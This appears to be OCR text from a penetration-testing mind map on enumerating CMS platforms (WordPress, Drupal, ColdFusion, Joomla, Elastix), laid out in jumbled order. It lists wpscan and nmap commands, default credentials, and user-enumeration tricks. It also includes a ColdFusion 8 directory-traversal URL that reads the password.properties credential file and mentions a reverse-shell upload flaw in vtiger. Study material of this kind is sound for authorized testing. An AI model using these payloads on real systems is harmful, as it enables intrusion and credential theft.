 sometimes websites will use a
CMS to make website
management easier
make sure to enumerate version
info as these have been riddled
with high impact vulns
google any version numbers of
anything related to the CMS
(plugins, themes, etc.)
most come with a default login
page
check for defautl creds enabled
there
most common CMS in existence
are admin pages default?
are config pages available?
what plugins, themes, etc. are
installed- are they vulnerable?
what users are on the
installation?
If it's a blog, has a blog section
or enables comments- is there
IDOR to find users?
/?author=1 -> /?author=2
make sure to get free API key
set up for best results:
WPScan API sign up
WordPress
Wpscan
wpscan --url https://[domain] --
stealthy --enumerate --plugins-
detection --api-token [api-token-
here] --output wordpress-
scan.txt
run the scan:
may need to use the --disable-
tls-checks if the website is only
available over HTTP
slightly better username
enumeration
python zoom.py -u https://[site]/
WP login/admin pages
/wp-admin
/wp-login
HTTP/HTTPS
Enumeration
Content Management Systems
Checklist of items for Wordpress
Zoom
setup-config.php
wp-config.php
second most common CMS
this one can take a little bit to
run but is the gold standard for
enumerating drupal
droopescan scan drupal -u
https://[ip]/ -t 16
/CHANGELOG.txt -> version
info
check default webservice for
version info
/CFIDE/adminapi/base.cfc?wsdl
Interesting config files
Version 8 has default LFI
http://server/CFIDE/
administrator/enter.cfm?
locale=../../../../../../../../../../
ColdFusion8/lib/
password.properties%00en
Scan for CVE 2010-2861
nmap -vv -p80,443 --script=http-
vuln-cve2010-2861 [ip]
default login creds ->
admin:admin
located at: /vtigercrm/
profile image was vulnerable to
web/revshell upload for a long
time
default admin page at: /
administrator
useful config files:
/configuration.php
/diagnostics.php
/joomla.inc.php
/config.inc.php
Droopescan
Drupal
Cold Fusion
Elastix
Joomla